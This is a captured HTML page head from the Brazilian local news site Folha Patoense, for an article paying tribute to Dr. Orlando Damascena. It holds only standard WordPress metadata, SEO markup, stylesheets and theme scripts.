

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/
body_size: 24856
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino | Folha Patoense</title>
	<meta name="description" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino" />
	<link rel="canonical" href="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino" />
	<meta property="og:description" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino" />
	<meta property="og:url" content="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2020-08-09T19:27:40+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino","datePublished":"2020-08-09T19:27:40+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/"},"wordCount":341,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg","articleSection":["Registros"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/","url":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/","name":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg","datePublished":"2020-08-09T19:27:40+00:00","description":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino","breadcrumb":{"@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F08%2F09%2Fhomenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F08%2F09%2Fhomenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b4f337a523*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/156700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-ELq' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" />
<meta name="description" content="O médico ginecologista e ex-prefeito de Várzea Orlando Damascena, faleceu na madrugada da quarta-feira, 20 de maio, enlutando a cidade de Patos e região. Ti ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2020\/08\/09\/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino?page&year=2020&monthnum=08&day=09&name=homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Registros","item":"https:\/\/www.folhapatoense.com\/category\/registros\/"},{"@type":"ListItem","position":3,"name":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Ger\u00fasia Delfino"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2020\/08\/09\/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2020\/08\/09\/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2020\/08\/09\/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2020-08-09T16:27:40","datePublished":"2020-08-09T16:27:40","headline":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Ger\u00fasia Delfino | Folha Patoense","description":"O m\u00e9dico ginecologista e ex-prefeito de V\u00e1rzea Orlando Damascena,\u00a0faleceu na madrugada da quarta-feira, 20 de maio, enlutando a cidade de Patos e regi\u00e3o. Ti ...","name":"Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Ger\u00fasia Delfino","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2020\/08\/09\/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/08\/orla.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/08\/orla.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" />
<meta property="og:title" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino | Folha Patoense" />
<meta property="og:description" content="O médico ginecologista e ex-prefeito de Várzea Orlando Damascena, faleceu na madrugada da quarta-feira, 20 de maio, enlutando a cidade de Patos e região. Ti ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2020-08-09T16:27:40" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino | Folha Patoense" />
<meta name="twitter:description" content="O médico ginecologista e ex-prefeito de Várzea Orlando Damascena, faleceu na madrugada da quarta-feira, 20 de maio, enlutando a cidade de Patos e região. Ti ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" />
<meta property="og:description" content="O médico ginecologista e ex-prefeito de Várzea Orlando Damascena, faleceu na madrugada da quarta-feira, 20 de maio, enlutando a cidade de Patos e região. Tinha 71 anos e era um profissional muito r…" />
<meta property="article:published_time" content="2020-08-09T19:27:40+00:00" />
<meta property="article:modified_time" content="2020-08-09T19:27:40+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Homenagem: Doutor Orlando sempre colaborou com as Amigas Viva a Vida e sua partida deixou um grande vazio, diz Gerúsia Delfino" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/08/orla.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="33e6a9a9ed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
